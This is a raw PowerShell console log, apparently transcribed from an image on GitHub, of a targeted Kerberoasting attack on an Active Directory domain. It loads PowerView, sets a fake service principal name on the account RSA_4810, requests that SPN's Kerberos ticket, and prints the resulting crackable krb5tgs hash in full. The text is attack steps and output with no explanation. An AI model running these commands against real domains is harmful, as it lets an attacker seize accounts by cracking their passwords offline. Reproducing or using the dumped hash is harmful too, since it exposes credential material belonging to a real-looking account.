 PS C:\Users\NU_1055\Desktop> Import-Module .\PowerView.ps1
Import-Module .\PowerView.ps1
PS C:\Users\NU_1055\Desktop> Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='tricp/tricp'}
Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='tricp/tricp'}
PS C:\Users\NU_1055\Desktop> Get-DomainSPNTicket -SPN tricp/tricp
Get-DomainSPNTicket -SPN tricp/tricp
SamAccountName       : UNKNOWN
DistinguishedName    : UNKNOWN
ServicePrincipalName : tricp/tricp
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*UNKNOWN$UNKNOWN$tricp/tricp*$CE79190370ABAB7F83D2BEB5AE4973CD$FFDFBA223BE75DC5C49F2
261866F74F7B38A90850492ECEE3FE7DD9DEA5132EFE41B52A7A88D779A2C867D01AD95D89DDB5557F0BC0901B67DCAE
812F1AA07654584C044FCC133DE0AEDE6220281863102001F8DC36677DF15949F11FED5573F988422CCB110B01AD303A
18D1EFC9056D3A272B72BE7690A90539C31F1AE132E0D9E67D37C66EFF95FACE60A245FA732427C460359ED432DE2849
2F8526B51037183C60268C5E62E584A6710A1ABD8047CAFDFF1B0473D7717BF39A2505D296989739FBB48CCACA7587BF
81CE7DECF347EE3E7EB0A8D795C3C1795ABD9EA22AF3A90217BDAAE35FF91B0259AA9E1EB74D6CDA660FE4EDD0B75403
F89274CA00C5F4190AE861295E1958FDA75BB03B7DBE196A58F2949EB2F555A78091EAF924F023F57C518BBA4FC26BD1
F7B2F01BA0A3DF6D0DEBC4B32E2E6EECC46583434807DB36860C329126DE67B0E3D5142A96221D475BE6FA08CB788567
E700E9F4ED3377A2AE918061A4740AD0F1FEAC38CE28FD029850D12C2ED995323CB3CA3DB12D2A57F8C5F291E0DC4378
549796EB05E419B37E6703091CDD86A481BEA5B6803369D8E6A8245CBB49FD3E8A24C66EBA49EAA19A183288EAF95558
github.com